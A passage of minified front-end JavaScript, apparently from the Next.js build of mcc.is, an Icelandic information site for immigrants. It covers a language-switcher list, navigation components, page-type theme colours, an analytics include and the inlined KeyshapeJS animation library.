jawa",english:"Javanese"},ka:{original:"ქართული",english:"Georgian"},kk:{original:"қазақ",english:"Kazakh"},km:{original:"ខ្មែរ",english:"Khmer"},kn:{original:"ಕನ್ನಡ",english:"Kannada"},ko:{original:"한국어",english:"Korean"},ku:{original:"Kurd\xee",english:"Kurdish"},ky:{original:"Кыргызча",english:"Kyrgyz"},lb:{original:"L\xebtzebuergesch",english:"Luxembourgish"},lo:{original:"ລາວ",english:"Lao"},lt:{original:"Lietuvių",english:"Lithuanian"},lv:{original:"Latviski",english:"Latvian"},mg:{original:"Malagasy",english:"Malagasy"},mi:{original:"Maori",english:"Maori"},mk:{original:"македонски",english:"Macedonian"},ml:{original:"മലയാളം",english:"Malayalam"},mn:{original:"Монгол",english:"Mongolian"},mr:{original:"मराठी",english:"Marathi"},ms:{original:"Melayu",english:"Malay"},mt:{original:"Malti",english:"Maltese"},my:{original:"မြန်မာ",english:"Burmese"},ne:{original:"नेपाली",english:"Nepali"},nl:{original:"Nederlands",english:"Dutch"},no:{original:"Norsk",english:"Norwegian"},ny:{original:"Nyanja (Chichewa)",english:"Nyanja"},or:{original:"ଓଡିଆ",english:"Odia"},pa:{original:"ਪੰਜਾਬੀ",english:"Punjabi"},pl:{original:"Polski",english:"Polish"},ps:{original:"پښتو",english:"Pashto"},pt:{original:"Portugu\xeas",english:"Portuguese"},ro:{original:"Rom\xe2nă",english:"Romanian"},ru:{original:"Русский",english:"Russian"},rw:{original:"Kinyarwanda",english:"Kinyarwanda"},sd:{original:"سنڌي",english:"Sindhi"},si:{original:"සිංහල",english:"Sinhala"},sk:{original:"Slovensk\xfd",english:"Slovak"},sl:{original:"Slovenščina",english:"Slovenian"},sm:{original:"Samoa",english:"Samoan"},sn:{original:"Shona",english:"Shona"},so:{original:"Somali",english:"Somali"},sq:{original:"Shqiptare",english:"Albanian"},sr:{original:"Српски",english:"Serbian"},st:{original:"Senyesemane",english:"Southern Sotho"},su:{original:"Sundanese",english:"Sundanese"},sv:{original:"Svenska",english:"Swedish"},sw:{original:"Swahili",english:"Swahili"},ta:{original:"தமிழ்",english:"Tamil"},te:{original:"తెలుగు",english:"Telugu"},tg:{original:"тоҷикӣ",english:"Tajik"},th:{original:"ไทย",english:"Thai"},tk:{original:"T\xfcrkmenler",english:"Turkmen"},tl:{original:"Tagalog",english:"Tagalog"},tr:{original:"T\xfcrk",english:"Turkish"},tt:{original:"Татар",english:"Tatar"},ug:{original:"ئۇيغۇر",english:"Uyghur"},uk:{original:"українська",english:"Ukrainian"},ur:{original:"اردو",english:"Urdu"},uz:{original:"O'zbek",english:"Uzbek"},vi:{original:"Tiếng Việt",english:"Vietnamese"},xh:{original:"IsiXhosa",english:"Xhosa"},yi:{original:"יידיש",english:"Yiddish"},yo:{original:"Yoruba",english:"Yoruba"},zh:{original:"简体中文",english:"Chinese (Simplified)"},zu:{original:"Zulu",english:"Zulu"}};let r5=t=>{var e,n;let{lang:r}=(0,tZ.Z)("common"),i=(0,tD.useRouter)(),a={is:i.asPath,en:i.asPath};return"is"===r?a.en=(null===(e=null==t?void 0:t.find(t=>"en"==t.lang))||void 0===e?void 0:e.uri)||"/":a.is=(null===(n=null==t?void 0:t.find(t=>"is"==t.lang))||void 0===n?void 0:n.uri)||"/",a};var r4=(0,tT.memo)(function(t){let{currentPageTranslations:e}=t,n=(0,tT.useId)(),r=nB({baseId:n}),{t:i,lang:a}=(0,tZ.Z)("common"),o=r5(e),s=t=>t===a,l=Object.entries(r3).map(t=>{let[e,n]=t;return{locale:e,label:n}});return l.sort((t,e)=>t.label.english.localeCompare(e.label.english,"en")),(0,tP.jsxs)(tP.Fragment,{children:[(0,tP.jsx)(ep.zx,{as:n8,icon:(0,tP.jsx)(eg.TH,{}),"aria-label":i("langs-menuAria"),className:r0().btn,...r}),(0,tP.jsxs)(rz,{...r,"aria-label":"Translations",className:r0().menu,children:[(0,tP.jsx)(ep.__,{medium:!0,className:r0().menuTitle,children:i("langs-header")}),(0,tP.jsx)(rq,{...r,as:ek.Z,id:"lang-is",href:o.is,locale:"is","aria-current":s("is"),onClick:()=>{r.hide()},children:(0,tP.jsx)("span",{children:"\xcdslenska"})}),(0,tP.jsx)(rq,{...r,as:ek.Z,href:o.en,id:"lang-en",locale:"en","aria-current":s("en"),onClick:()=>{r.hide()},children:(0,tP.jsx)("span",{children:"English"})}),(0,tP.jsx)(rX,{...r}),(0,tP.jsxs)(ep.__,{medium:!0,className:r0().menuTitle,children:[i("langs-all-header"),(0,tP.jsx)(r1,{})]}),(0,tP.jsx)("div",{className:r0().autoTranslated,children:l.sort().map(t=>(0,tP.jsx)(rq,{...r,as:ek.Z,href:o.en,locale:t.locale,prefetch:!1,id:"lang-".concat(t.locale),lang:t.locale,"aria-current":s(t.locale),onClick:()=>{r.hide()},children:(0,tP.jsxs)("span",{children:[t.label.english," (",t.label.original,")"]})},t.locale))})]})]})}),r6=n(3808),r8=n.n(r6);let r7=(0,tT.forwardRef)(function(t,e){return(0,tP.jsx)(ep.H2,{as:ek.Z,ref:e,...t})});function r9(t){let{className:e="",navItems:n}=t,r=(0,tT.useId)(),{t:i}=(0,tZ.Z)("common"),a=nB({baseId:r,gutter:19});return(0,tP.jsxs)(tP.Fragment,{children:[(0,tP.jsx)(ep.zx,{as:n8,iconRight:(0,tP.jsx)(eg._M,{}),className:"".concat(e," ").concat(r8().button),"aria-label":i("menuButtonAria"),...a,children:i("menu")}),(0,tP.jsx)(rz,{...a,as:ep.rj,"aria-label":i("headerNavLabel"),className:r8().menuWrap,children:n.map(t=>{let{id:e,title:n,uri:r}=t;return(0,tP.jsxs)(rq,{...a,id:e.toString(),onClick:a.hide,as:r7,href:r,className:r8().item,children:[(0,tP.jsx)(eg.ol,{className:r8().arrow}),n]},e)})})]})}var it=n(5841),ie=n.n(it);function ir(t){let{navItems:e=[],currentPageTranslations:n=[]}=t,{t:r}=(0,tZ.Z)("common"),i=(0,tD.useRouter)();return(0,tT.useEffect)(()=>{let t=document.body.clientWidth;if(t<=800)return;let e=(i.query.slug||[]).filter(t=>t!==i.locale);if(2===e.length){let n=document.getElementById("main-".concat(e[0]));if(n){let r=[i.locale,...e].join("/");n.href="/".concat(r)}}},[i.asPath]),(0,tP.jsxs)(ep.rj,{as:"nav","aria-label":r("headerNavLabel"),className:ie().wrap,children:[(0,tP.jsx)(ek.Z,{href:"/",className:ie().logo,children:(0,tP.jsx)(eD,{})}),(0,tP.jsx)(ek.Z,{href:"/",className:ie().logoMobile,children:(0,tP.jsx)(ey,{})}),(0,tP.jsxs)("div",{className:ie().main,children:[(0,tP.jsx)("ul",{className:ie().desktopNavItems,children:e.map(t=>{let{title:e,id:n,uri:r}=t,i=r.replace("/","").split("/"),a=i[i.length-1];return(0,tP.jsx)("li",{children:(0,tP.jsx)(ep.zx,{id:"main-".concat(a),as:ek.Z,href:r,className:ie().navItem,children:e})},n)})}),(0,tP.jsx)(r4,{currentPageTranslations:n})]}),(0,tP.jsx)(ep.zx,{icon:(0,tP.jsx)(eg.HN,{}),as:ek.Z,href:"/search",className:ie().search,"aria-label":r("search")}),(0,tP.jsx)(r9,{className:ie().mobileNavButton,navItems:e})]})}var ii=n(6849),ia=n.n(ii);function io(t){var e,n,r,i,a,o,s,l,u,c,h,f,d,p,g,m,v,b,C,y,_,x,w,k,M;let{children:O,page:V,WpSettings:E}=t,{t:j,lang:S}=(0,tZ.Z)("common"),H=(0,tD.useRouter)(),L=(null==V?void 0:null===(e=V.fields)||void 0===e?void 0:null===(n=e.ogSettings)||void 0===n?void 0:n.title)||(null==V?void 0:null===(r=V.fields)||void 0===r?void 0:r.titleOverwrite)||(null==V?void 0:V.title)||"MCC.is",P=(null==V?void 0:null===(i=V.fields)||void 0===i?void 0:null===(a=i.ogSettings)||void 0===a?void 0:a.description)?null==V?void 0:null===(o=V.fields)||void 0===o?void 0:null===(s=o.ogSettings)||void 0===s?void 0:s.description:(null==V?void 0:null===(l=V.fields)||void 0===l?void 0:l.intro)?(0,em.Z)(null==V?void 0:null===(u=V.fields)||void 0===u?void 0:u.intro):"On this site you will find useful information about moving to or living in Iceland and where to find even more detailed information and assistance.",I=(null==V?void 0:V.translations)||[],A=(null==V?void 0:null===(c=V.fields)||void 0===c?void 0:null===(h=c.ogSettings)||void 0===h?void 0:null===(f=h.image)||void 0===f?void 0:f.url)||(null==V?void 0:null===(d=V.fields)||void 0===d?void 0:null===(p=d.image)||void 0===p?void 0:p.url),T=A?"".concat("https://wp.mcc.is/wp-content/uploads/").concat(A):"/og.jpg",D=(null==V?void 0:null===(g=V.fields)||void 0===g?void 0:null===(m=g.ogSettings)||void 0===m?void 0:null===(v=m.image)||void 0===v?void 0:v.alt)||(null==V?void 0:null===(b=V.fields)||void 0===b?void 0:null===(C=b.image)||void 0===C?void 0:C.alt),R=H.locale,N=!!((null==V?void 0:V.breadcrumbs)&&V.breadcrumbs.length&&(null===(y=V.fields)||void 0===y?void 0:y.__typename)!=="WpItemFieldsPageMenu"&&(null===(_=V.fields)||void 0===_?void 0:_.__typename)!=="WpItemFieldsPageHome"),F=function(t){let{typename:e,isSearchPage:n,isMapPage:r}=t;if(n)return{themeColor:"#ffda00",body:"\n	--color-header: var(--color-yellow);\n	--color-header-text: var(--color-black);\n	--color-footer: var(--color-yellow);\n"};if(r)return{themeColor:"#008cf2",body:"\n	--color-header: var(--color-blue);\n	--color-header-text: var(--color-white);\n	--color-header-text-hover: var(--color-black);\n	--color-footer: var(--color-white);\n	--color-primary: var(--color-pink);\n	--color-secondary: var(--color-yellow);\n	--color-ternary: var(--color-pink);\n\n	--color-text-on-primary: var(--color-black);\n	--color-text-on-secondary: var(--color-black);\n"};switch(e){case"WpItemFieldsBlog":return{themeColor:"#ffffff",body:"\n	--color-header: var(--color-white);\n	--color-header-text: var(--color-black);\n	--color-footer: var(--color-white);\n	--color-primary: var(--color-yellow);\n	--color-secondary: var(--color-green);\n	--color-ternary: var(--color-pink);\n	--color-text-on-primary: var(--color-black);\n	--color-text-on-secondary: var(--color-white);\n"};case"WpItemFieldsEvents":return{themeColor:"#ffffff",body:"\n	--color-header: var(--color-white);\n	--color-header-text: var(--color-black);\n	--color-footer: var(--color-white);\n	--color-primary: var(--color-pink);\n	--color-secondary: var(--color-blue);\n	--color-ternary: var(--color-purple);\n	--color-text-on-primary: var(--color-black);\n	--color-text-on-secondary: var(--color-white);\n"};case"WpItemFieldsNews":return{themeColor:"#ffffff",body:"\n	--color-header: var(--color-white);\n	--color-header-text: var(--color-black);\n	--color-footer: var(--color-white);\n	--color-primary: var(--color-green);\n	--color-secondary: var(--color-blue);\n	--color-ternary: var(--color-yellow);\n	--color-text-on-primary: var(--color-white);\n	--color-text-on-secondary: var(--color-white);\n"};case"WpItemFieldsPageDefault":default:return{themeColor:"#008c33",body:"\n	--color-header: var(--color-green);\n	--color-header-text: var(--color-white);\n	--color-header-text-hover: var(--color-black);\n	--color-footer: var(--color-white);\n	--color-primary: var(--color-pink);\n	--color-secondary: var(--color-purple);\n	--color-ternary: var(--color-yellow);\n	--color-text-on-primary: var(--color-black);\n	--color-text-on-secondary: var(--color-white);\n"};case"WpItemFieldsPageHome":return{themeColor:"#ffda00",body:"\n	--color-header: var(--color-yellow);\n	--color-header-text: var(--color-black);\n	--color-footer: var(--color-yellow);\n	--color-primary: var(--color-blue);\n	--color-secondary: var(--color-green);\n	--color-ternary: var(--color-pink);\n	--color-text-on-primary: var(--color-white);\n	--color-text-on-secondary: var(--color-white);\n"};case"WpItemFieldsPageMenu":return{themeColor:"#ffb2d1",body:"\n	--color-header: var(--color-pink);\n	--color-header-text: var(--color-black);\n	--color-footer: var(--color-pink);\n"}}}({typename:null==V?void 0:null===(x=V.fields)||void 0===x?void 0:x.__typename,isSearchPage:"/search"===H.pathname,isMapPage:(null==V?void 0:null===(w=V.fields)||void 0===w?void 0:w.__typename)==="WpItemFieldsPageDefault"&&(null===(k=V.fields)||void 0===k?void 0:null===(M=k.dotGrid)||void 0===M?void 0:M.type)==="map"});return(0,tP.jsxs)(tP.Fragment,{children:[(0,tP.jsxs)(t5(),{children:[(0,tP.jsx)("link",{rel:"apple-touch-icon",href:"/apple-touch-icon.png"}),(0,tP.jsx)("link",{rel:"manifest",href:"/manifest.webmanifest"}),(0,tP.jsx)("meta",{name:"theme-color",content:F.themeColor}),(0,tP.jsx)("link",{rel:"stylesheet",href:"/print.css"}),(0,tP.jsx)("style",{dangerouslySetInnerHTML:{__html:"body {\n".concat(F.body,"\n}\n\n@media print {\n	body {\n		--color-header: transparent;\n	--color-header-text: var(--color-black);\n	--color-footer: transparent;\n	}\n}")}}),(0,tP.jsx)("script",{defer:!0,"data-domain":"mcc.is",src:"https://plausible.io/js/script.js"}),(0,tP.jsx)("script",{dangerouslySetInnerHTML:{__html:'/*\n KeyshapeJS v1.2.0 (c) 2018-2021 Pixofield Ltd | pixofield.com/keyshapejs/mit-license */\nwindow.KeyshapeJS=function(){function r(a){return"undefined"!==typeof a}function x(a,b){return a&&0==a.indexOf(b)}function R(a){var b={},c;for(c in a)b[c]=a[c];return b}function H(a){if(!isFinite(a))throw Error("Non-finite value");}function S(a){if(14>=a)return 16;var b=T[a];b||(b=r(da[a])?0|(a.toLowerCase().indexOf("color")==a.length-5?48:0):1);return b}function K(a){return 0<=a?Math.pow(a,1/3):-Math.pow(-a,1/3)}function ea(a,b,c,d){if(0==a)return 0==b?b=-d/c:(a=Math.sqrt(c*c-4*b*d),d=(-c+a)/(2*\nb),0<=d&&1>=d?b=d:(d=(-c-a)/(2*b),b=0<=d&&1>=d?d:0)),b;var e=c/a-b*b/(a*a)/3;c=b*b*b/(a*a*a)/13.5-b*c/(a*a)/3+d/a;var n=c*c/4+e*e*e/27;b=-b/(3*a);if(0>=n){if(0==e&&0==c)return-K(d/a);a=Math.sqrt(c*c/4-n);d=Math.acos(-c/2/a);c=Math.cos(d/3);d=Math.sqrt(3)*Math.sin(d/3);a=K(a);e=2*a*c+b;if(0<=e&&1>=e)return e;e=-a*(c+d)+b;if(0<=e&&1>=e)return e;e=a*(d-c)+b;if(0<=e&&1>=e)return e}else{a=K(-c/2+Math.sqrt(n));c=K(-c/2-Math.sqrt(n));d=a+c+b;if(0<=d&&1>=d)return d;d=-(a+c)/2+b;if(0<=d&&1>=d)return d}return 0}\nfunction fa(a,b){if(48==a&&"number"===typeof b)return"rgba("+(b>>>24)+","+(b>>>16&255)+","+(b>>>8&255)+","+(b&255)/255+")";if(64==a)return b=b.map(function(a){return a+"px"}),b.join(",");if(96==a){a="";for(var c=b.length,d=0;d<c;d+=2)a+=b[d],a+=b[d+1].join(",");return a}if(80==a){if(0==b[0])return"none";a="";c=b.length;for(d=0;d<c;)a+=U[b[d]],1==b[d]?a+="("+b[d+1]+") ":5==b[d]?(a+="("+b[d+1]+"px "+b[d+2]+"px "+b[d+3]+"px rgba("+(b[d+4]>>>24)+","+(b[d+4]>>16&255)+","+(b[d+4]>>8&255)+","+(b[d+4]&255)/\n255+")) ",d+=3):a=2==b[d]?a+("("+b[d+1]+"px) "):7==b[d]?a+("("+b[d+1]+"deg) "):a+("("+(0>b[d+1]?0:b[d+1])+") "),d+=2;return a}return 32==a?b+"px":b}function y(a){return 0>=a?0:255<=a?255:a}function ha(a,b,c,d){if(16==a||32==a)return(c-b)*d+b;if(0==a)return.5>d?b:c;if(112==a)return 0>=d?b:1<=d?c:"visible";if(48==a){if("number"===typeof b&&"number"===typeof c){var e=1-d;return(y(e*(b>>>24)+d*(c>>>24))<<24|y(e*(b>>>16&255)+d*(c>>>16&255))<<16|y(e*(b>>>8&255)+d*(c>>>8&255))<<8|y(e*(b&255)+d*(c&255)))>>>\n0}return.5>d?b:c}if(64==a){0==b.length&&(b=[0]);0==c.length&&(c=[0]);var n=b.length;b.length!=c.length&&(n=b.length*c.length);var q=[];for(a=0;a<n;++a){var g=b[a%b.length];var h=(c[a%c.length]-g)*d+g;0>h&&(h=0);q.push(h)}return q}if(96==a){if(b.length!=c.length)return.5>d?b:c;n=b.length;q=[];for(a=0;a<n;a+=2){if(b[a]!==c[a])return.5>d?b:c;q[a]=b[a];q[a+1]=[];for(g=0;g<b[a+1].length;++g)q[a+1].push((c[a+1][g]-b[a+1][g])*d+b[a+1][g])}return q}if(80==a){n=b.length;if(n!=c.length)return.5>d?b:c;q=[];\nfor(a=0;a<n;){if(b[a]!=c[a]||1==b[a])return.5>d?b:c;q[a]=b[a];q[a+1]=(c[a+1]-b[a+1])*d+b[a+1];if(5==b[a]){q[a+2]=(c[a+2]-b[a+2])*d+b[a+2];q[a+3]=(c[a+3]-b[a+3])*d+b[a+3];e=1-d;var f=b[a+4],l=c[a+4];h=e*(f>>>24)+d*(l>>>24);var m=e*(f>>16&255)+d*(l>>16&255);g=e*(f>>8&255)+d*(l>>8&255);e=e*(f&255)+d*(l&255);q[a+4]=(y(m)<<16|y(g)<<8|y(e))+16777216*(y(h)|0);a+=3}a+=2}return q}return 0}function V(a,b){a:{var c=a+b[2];var d=b[4].length;for(var e=0;e<d;++e)if(c<b[4][e]){c=e;break a}c=d-1}d=b[2];e=b[4][c-\n1]-d;a=(a-e)/(b[4][c]-d-e);if(b[6]&&b[6].length>c-1)if(d=b[6][c-1],1==d[0])if(0>=a)a=0;else if(1<=a)a=1;else{e=d[1];var n=d[3];a=ea(3*e-3*n+1,-6*e+3*n,3*e,-a);a=3*a*(1-a)*(1-a)*d[2]+3*a*a*(1-a)*d[4]+a*a*a}else 2==d[0]?(d=d[1],a=Math.ceil(a*d)/d):3==d[0]&&(d=d[1],a=Math.floor(a*d)/d);return ha(b[1]&240,b[5][c-1],b[5][c],a)}function L(){u||(v=(new Date).getTime()+W)}function O(a){if(a||!E){for(var b=!1,c=0;c<w.length;++c)w[c].J(a)&&(b=!0);if(a)for(;0<J.length;)if(a=J.shift(),c=a[0],1==a[1])c.onfinish&&\n(c.onfinish(),b=!0),c.I();else if(2==a[1]&&c.onloop)c.onloop();return b}}function X(){L();O(!0)&&!u?(E=!0,M(X)):E=!1}function N(){E||(E=!0,M(X))}function Y(a,b){var c=[];a.split(b).forEach(function(a){c.push(parseFloat(a))});return c}function A(a){-1==a.indexOf(",")&&(a=a.replace(" ",","));return Y(a,",")}function Z(a){a._ks||(a._ks={});if(!a._ks.transform){for(var b=a._ks.transform=[],c=0;14>=c;++c)b[c]=0;b[10]=1;b[11]=1;if(a=a.getAttribute("transform")){a=a.trim().split(") ");for(c=a.length-2;0<=\nc;--c)if(x(a[c],"translate(")){for(var d=0;d<c;d++)a.shift();break}c=a.shift();x(c,"translate(")&&(c=A(c.substring(10)),b[1]=c[0],b[2]=r(c[1])?c[1]:0,c=a.shift());x(c,"rotate(")&&(c=A(c.substring(7)),b[6]=c[0],c=a.shift());x(c,"skewX(")&&(c=A(c.substring(6)),b[7]=c[0],c=a.shift());x(c,"skewY(")&&(c=A(c.substring(6)),b[8]=c[0],c=a.shift());x(c,"scale(")&&(c=A(c.substring(6)),b[10]=c[0],b[11]=r(c[1])?c[1]:c[0],c=a.shift());x(c,"translate(")&&(c=A(c.substring(10)),b[13]=c[0],b[14]=r(c[1])?c[1]:0)}}}\nfunction aa(a){this.h=a;this.A=[];this.C=[];this.v=0;this.s=this.a=this.c=null;this.i=this.f=this.g=0;this.b=1;this.j=this.F=this.o=!1}function I(a,b,c){b=a[b];void 0===b&&(b=a[c]);return b}function ia(a){return Array.isArray(a)?a:x(a,"cubic-bezier(")?(a=a.substring(13,a.length-1).split(","),[1,parseFloat(a[0]),parseFloat(a[1]),parseFloat(a[2]),parseFloat(a[3])]):x(a,"steps(")?(a=a.substring(6,a.length-1).split(","),[a[1]&&"start"==a[1].trim()?2:3,parseFloat(a[0])]):[0]}function ja(a){a=a.trim();\nreturn x(a,"#")?(parseInt(a.substring(1),16)<<8)+255:x(a,"rgba(")?(a=a.substring(5,a.length-1),a=a.split(","),(parseInt(a[0],10)<<24)+(parseInt(a[1],10)<<16)+(parseInt(a[2],10)<<8)+255*parseFloat(a[3])<<0):a}function ba(a){!1===a.j&&(w.push(a),a.j=!0,!1!==a.h.autoplay&&a.play());return this}function P(a){if(!0===a.j){a._cancel();var b=w.indexOf(a);-1<b&&w.splice(b,1);b=J.indexOf(a);-1<b&&J.splice(b,1);a.j=!1}return this}var Q=Error("Not in timeline list"),ca="mpath posX posY    rotate skewX skewY  scaleX scaleY  anchorX anchorY".split(" "),\nka=" translate translate    rotate skewX skewY  scale scale  translate translate".split(" "),U="none url blur brightness contrast drop-shadow grayscale hue-rotate invert opacity saturate sepia".split(" "),M=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null;M||(M=function(a){window.setTimeout(a,16)});var la=/apple/i.test(navigator.vendor),T={d:97,fill:48,fillOpacity:16,filter:80,height:33,\nopacity:16,offsetDistance:33,stroke:48,strokeDasharray:64,strokeDashoffset:32,strokeOpacity:16,strokeWidth:32,transform:1,visibility:113,width:33},da=window.getComputedStyle(document.documentElement),E=!1,v=(new Date).getTime(),u,W=0,w=[],J=[];aa.prototype={B:function(a){var b=0;if(null!==this.c){var c=this.l();0<this.b&&null!==c&&c>=this.f?this.i?(this.c=v-this.g/this.b,this.i--,b=2):(b=1,a?this.a=c:this.a=this.s?Math.max(this.s,this.f):this.f):0>this.b&&null!==c&&c<=this.g?this.i&&Infinity!=this.f?\n(this.c=v-this.f/this.b,this.i--,b=2):(this.i=0,b=1,a?this.a=c:this.a=this.s?Math.min(this.s,this.g):this.g):null!==c&&0!=this.b&&(a&&null!==this.a&&(this.c=v-this.a/this.b),this.a=null)}this.s=this.l();return b},J:function(a){a&&(this.o&&(this.o=!1,null===this.c&&(0!=this.b&&null!==this.a?(this.c=v-this.a/this.b,this.a=null):this.c=v)),null===this.a&&null!==this.c&&(a=this.B(!1),0!=a&&J.push([this,a])));a=this.l();if(null===a)return!1;for(var b=this.A,c=this.C,d=0;d<b.length;++d){for(var e=b[d],\nn=!1,q=0;q<c[d].length;++q){var g=c[d][q],h=g[0];if(null!==h){var f=g[2];var l=g[4].length,m=g[4][l-1]-f;f=0==m?g[5][l-1]:a<f?!g[9]||g[9][0]&1?g[5][0]:g[9][1]:a>=f+g[3]?!g[9]||g[9][0]&2?0==g[3]%m?g[5][l-1]:V(g[3]%m,g):g[9][1]:V((a-f)%m,g);0==h?(e._ks.mpath=g[8],e._ks.transform[h]=f,n=!0):14>=h?(e._ks.transform[h]=f,n=!0):(f=fa(g[1]&240,f),g[1]&1?e.setAttribute(h,f):e.style[h]=f)}}if(n){n=e;Z(n);q=n._ks.transform;g="";if(h=n._ks.mpath)l=q[0],0>l&&(l=0),100<l&&(l=100),l=l*h[2]/100,f=h[1].getPointAtLength(l),\ng="translate("+f.x+","+f.y+") ",h[0]&&(.5>l?(l=f,f=h[1].getPointAtLength(.5)):l=h[1].getPointAtLength(l-.5),g+="rotate("+180*Math.atan2(f.y-l.y,f.x-l.x)/Math.PI+") ");for(h=1;h<q.length;++h)f=q[h],f!=(10==h||11==h?1:0)&&(g+=" "+ka[h]+"(",g=2>=h?g+(1==h?f+",0":"0,"+f):13<=h?g+(13==h?f+",0":"0,"+f):10<=h?g+(10==h?f+",1":"1,"+f):g+f,g+=")");n.setAttribute("transform",g)}la&&e.setAttribute("opacity",e.getAttribute("opacity"))}return"running"==this.m()},I:function(){!1!==this.h.autoremove&&"finished"==\nthis.m()&&P(this)},D:function(){if(!this.F){this.F=!0;for(var a=this.A,b=this.C,c=0;c<a.length;++c)for(var d=a[c],e=0;e<b[c].length;++e)14>=b[c][e][0]&&Z(d)}},u:function(a){if("number"==typeof a)return[a,0];if(!r(this.h.markers)||!r(this.h.markers[a]))throw Error("Invalid marker: "+a);a=this.h.markers[a];return r(a.time)?[+a.time,+(a.dur||0)]:[+a,0]},play:function(a){r(a)&&null!==a&&(a=this.u(a)[0],H(a),0>this.b&&a<this.g&&(a=this.g),0<this.b&&a>this.f&&(a=this.f),this.w(a,!0));if(!this.j)throw Q;\na=this.l();if(0<this.b&&(null===a||a>=this.f||a<this.g))this.a=this.g;else if(0>this.b&&(null===a||a<=this.g||a>this.f)){if(Infinity==this.f)throw Error("Cannot seek to Infinity");this.a=this.f}else 0==this.b&&null===a&&(this.a=this.g);if(null===this.a)return this;this.c=null;this.o=!0;this.D();N();return this},pause:function(a){if(!this.j)throw Q;r(a)&&(a=this.u(a)[0],H(a));if("paused"!=this.m()){L();var b=this.l();if(null===b)if(0<=this.b)this.a=this.g;else{if(Infinity==this.f)throw Error("Cannot seek to Infinity");\nthis.a=this.f}null!==this.c&&null===this.a&&(this.a=b);this.c=null;this.o=!1;this.B(!1);this.D();N()}r(a)&&this.w(a,!0);return this},range:function(a,b){if(0==arguments.length)return{"in":this.g,out:this.f};var c=this.u(a)[0],d=this.v;r(b)&&(d=this.u(b)[0]);H(c);if(0>c||0>d||c>=d||isNaN(d))throw Error("Invalid range");var e=this.m();this.g=c;this.f=d;"finished"==e&&"running"==this.m()&&this.play();return this},loop:function(a){if(!r(a))return{count:this.i};this.i=!0===a?Infinity:Math.floor(a);if(0>\nthis.i||isNaN(this.i))this.i=0;return this},l:function(){return null!==this.a?this.a:null===this.c?null:(v-this.c)*this.b},w:function(a,b){b&&L();null!==a&&(this.D(),null!==this.a||null===this.c||0==this.b?(this.a=a,O(!1)):this.c=v-a/this.b,this.j||(this.c=null),this.s=null,this.B(!0),N())},G:function(){return this.l()},time:function(a){if(r(a)){if(!this.j)throw Q;a=this.u(a)[0];H(a);this.w(a,!0);return this}return this.G()},m:function(){var a=this.l();return this.o?"running":null===a?"idle":null===\nthis.c?"paused":0<this.b&&a>=this.f||0>this.b&&a<=this.g?"finished":"running"},state:function(){return this.m()},duration:function(){return this.v},H:function(a){H(a);L();var b=this.l();this.b=a;null!==b&&this.w(b,!1)},rate:function(a){return r(a)?(this.H(a),this):this.b},markers:function(a){return r(a)?(this.h.markers=R(a),this):r(this.h.markers)?this.h.markers:{}},marker:function(a){return r(this.h.markers)?this.h.markers[a]:void 0},_cancel:function(){if(!this.j||"idle"==this.m())return this;this.c=\nthis.a=null;this.o=!1;return this}};return{version:"1.2.0",animate:function(){var a={};1==arguments.length%2&&(a=R(arguments[arguments.length-1]));a=new aa(a);for(var b=arguments,c=0,d=0;d<b.length-1;d+=2){var e=b[d];var n=e instanceof Element?e:document.getElementById(e.substring(1));if(!n)throw Error("Invalid target: "+e);e=n;n=b[d+1];e._ks||(e._ks={});for(var q=[],g=0;g<n.length;++g){var h=n[g],f=I(h,"p","property");if("string"!=typeof f||-1!=f.indexOf("-")||""===f||!(0<T[f]||0<=ca.indexOf(f)))throw Error("Invalid property: "+\nf);var l=ca.indexOf(f);""!==f&&0<=l&&(f=l);l=S(f);var m=I(h,"t","times");if(!m||2>m.length)throw Error("Not enough times");m=m.slice();if(!isFinite(m[0])||0>m[0])throw Error("Invalid time: "+m[0]);for(var B=1;B<m.length;++B)if(!isFinite(m[B])||0>m[B]||m[B]<m[B-1])throw Error("Invalid time: "+m[B]);B=m[0];var v=m[m.length-1]-B,y=h.iterations||0;1>y&&(y=1);v*=y;c<v+B&&(c=v+B);var u=I(h,"v","values");if(!u||u.length!=m.length)throw Error("Values do not match times");u=u.slice();for(var C=f,k=u,w=S(C)&\n240,p=0;p<k.length;++p)if(96==w){for(var G=k[p].substring(6,k[p].length-2).match(/[A-DF-Za-df-z][-+0-9eE., ]*/ig),A=[],t=0;t<G.length;++t){A.push(G[t][0]);for(var z=1<G[t].trim().length?G[t].substring(1).split(","):[],F=0;F<z.length;++F)z[F]=parseFloat(z[F]);A.push(z)}k[p]=A}else if(48==w)x(k[p],"#")?(G=9==k[p].length,k[p]=parseInt(k[p].substring(1),16),G||(k[p]=256*k[p]|255)):x(k[p],"url(")||"none"==k[p]||(console.warn("unsupported color: "+k[p]),k[p]=0);else if(80==w){G=k;A=p;t=k[p];if("none"==\nt)t=[0];else{z=[];for(var D=t.indexOf("(");0<D;)if(F=U.indexOf(t.substring(0,D)),0<=F){z.push(F);var E=t.indexOf(") ");0>E&&(E=t.length-1);D=t.substring(D+1,E).split(" ");5==F?(z.push(parseFloat(D[0])),z.push(parseFloat(D[1])),z.push(parseFloat(D[2])),z.push(ja(D[3]))):1==F?z.push(D[0]):z.push(parseFloat(D[0]));t=t.substring(E+1).trim();D=t.indexOf("(")}else break;t=z}G[A]=t}else 64==w?"none"!=k[p]?/^[0-9 .]*$/.test(k[p])?k[p]=Y(k[p]," "):(console.warn("unsupported value: "+k[p]),k[p]=[0]):k[p]=[0]:\n32==w?(H(k[p]),k[p]=parseFloat(k[p])):0===C&&(k[p]=parseFloat(k[p]));C=I(h,"e","easing");k=m.length;for(C||(C=[]);C.length<k;)C.push([1,0,0,.58,1]);for(k=0;k<C.length;++k)C[k]=ia(C[k]);l=[f,l,B,v,m,u,C,y];m=I(h,"mp","motionPath");r(m)&&0===f&&(l[8]=[],l[8][0]=h.motionRotate,f=document.createElementNS("http://www.w3.org/2000/svg","path"),m||(m="M0,0"),f.setAttribute("d",m),l[8][1]=f,l[8][2]=f.getTotalLength());h=I(h,"f","fill");r(h)&&(l[9]=h.slice());q.push(l)}0<q.length&&(a.A.push(e),a.C.push(q))}a.v=\nc;a.g=0;a.f=a.v;ba(a);return a},add:ba,remove:P,removeAll:function(){for(var a=w.length-1;0<=a;--a)P(w[a]);return this},timelines:function(){return w.slice()},globalPlay:function(){u&&(W=u-(new Date).getTime(),u=void 0,N());return this},globalPause:function(){u||(u=v,O(!1));return this},globalState:function(){return u?"paused":"running"}}}();\n'}})]}),(0,tP.jsx)(ed,{titleTemplate:(null==V?void 0:V.id)===10?"":"%s – 